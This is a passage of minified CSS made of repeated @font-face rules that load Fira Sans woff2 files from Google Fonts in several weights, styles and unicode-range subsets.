format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAGQCf3VFnklULWJXg.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAGQCf2VFnklULWJXg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAGQCf4VFnklULW.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBiQyf1VFnklULWJXg.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBiQyf8VFnklULWJXg.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBiQyf0VFnklULWJXg.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBiQyf7VFnklULWJXg.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBiQyf3VFnklULWJXg.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBiQyf2VFnklULWJXg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBiQyf4VFnklULW.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5VvkrjEYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5VvkrjNYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5VvkrjFYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5VvkrjKYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5VvkrjGYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5VvkrjHYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5VvkrjJYTLVdlTO.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFnklULWJXg.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFnklULWJXg.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFnklULWJXg.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFnklULWJXg.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFnklULWJXg.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFnklULWJXg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFnklULW.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFnklULWJXg.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFnklULWJXg.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFnklULWJXg.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFnklULWJXg.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFnklULWJXg.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFnklULWJXg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFnklULW.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrByRCf1VFnklULWJXg.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrByRCf8VFnklULWJXg.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrByRCf0VFnklULWJXg.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrByRCf7VFnklULWJXg.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrByRCf3VFnklULWJXg.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrByRCf2VFnklULWJXg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrByRCf4VFnklULW.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBuRyf1VFnklULWJXg.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBuRyf8VFnklULWJXg.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBuRyf0VFnklULWJXg.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBuRyf7VFnklULWJXg.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBuRyf3VFnklULWJXg.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBuRyf2VFnklULWJXg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:800;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBuRyf4VFnklULW.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBKRif1VFnklULWJXg.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBKRif8VFnklULWJXg.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBKRif0VFnklULWJXg.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBKRif7VFnklULWJXg.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBKRif3VFnklULWJXg.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBKRif2VFnklULWJXg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:italic;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9f4kDNxMZdWfMOD5VvkrBKRif4VFnklULW.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5Vn9LjEYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5Vn9LjNYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5Vn9LjFYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5Vn9LjKYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5Vn9LjGYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5Vn9LjHYTLVdlTOr0s.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:100;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9C4kDNxMZdWfMOD5Vn9LjJYTLVdlTO.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnWKneSxf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnWKneQhf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnWKneShf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnWKneRRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnWKneSRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnWKneSBf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:200;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnWKneRhf6Xl7Glw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnPKreSxf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnPKreQhf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnPKreShf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnPKreRRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnPKreSRf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnPKreSBf6Xl7Gl3LX.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9B4kDNxMZdWfMOD5VnPKreRhf6Xl7Glw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9E4kDNxMZdWfMOD5VvmojLazX3dGTP.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9E4kDNxMZdWfMOD5Vvk4jLazX3dGTP.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9E4kDNxMZdWfMOD5Vvm4jLazX3dGTP.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9E4kDNxMZdWfMOD5VvlIjLazX3dGTP.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Fira Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/firasans/v18/va9E4kDNxMZdWfMOD5VvmIjLazX3dGTP.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Fira 